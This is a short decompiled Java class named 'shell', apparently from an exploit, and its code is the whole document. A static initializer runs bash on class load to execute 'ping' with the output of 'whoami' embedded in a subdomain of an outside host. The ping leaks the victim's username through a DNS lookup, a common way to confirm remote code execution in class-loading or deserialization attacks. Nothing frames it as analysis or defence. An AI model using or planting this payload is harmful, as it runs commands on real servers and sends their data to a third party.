 1 //
2 // Source code recreated from a .class file by IntelliJ IDEA
3 // (powered by FernFlower decompiler)
4 //
5
6 import java.io.IOException;
7
8 public class shell {
9     public shell() {
10     }
11
12     static {
13         try {
14             Runtime.getRuntime().exec(new String[]{"/bin/bash", "-c", "ping `whoami`.d5454c8975.ipv6.1433.eu.org."});
15         } catch (IOException var1) {
16             var1.printStackTrace();
17         }
18
19     }
20 }
21